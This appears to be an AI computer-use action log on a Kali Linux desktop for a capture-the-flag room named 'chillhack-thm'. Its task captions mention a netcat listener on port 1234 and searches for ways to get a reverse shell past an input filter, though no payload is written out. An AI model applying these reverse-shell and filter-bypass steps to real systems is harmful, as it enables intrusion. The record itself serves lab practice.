
Check the chillhack-thm nc listener on port 1234, then minimize its terminal
left_click(271, 81)

left_click(1013, 67)

Dismiss the Never Stop Learning popup and return to the 'reverse shell bypass filter' results
scroll(186, 161, "down", 2)

left_click(699, 456)

scroll(129, 351, "up", 7)

scroll(130, 351, "up", 10)

scroll(129, 351, "down", 1)

left_click(35, 93)

Search Google for 'payloads playground bypass filter' and open the Payload Playground documentation
triple_click(619, 144)
type("paylo")

type("ads pla")

type("yground")
key("Return")

left_click(593, 170)

type(" bypass")

type(" filter")
key("Return")

left_click(358, 493)

Lock the Kali desktop session with the lock shortcut
key("Print")

Try to unlock Kali with the password, then press Start in the VirtualBox Manager toolbar
key("Return")
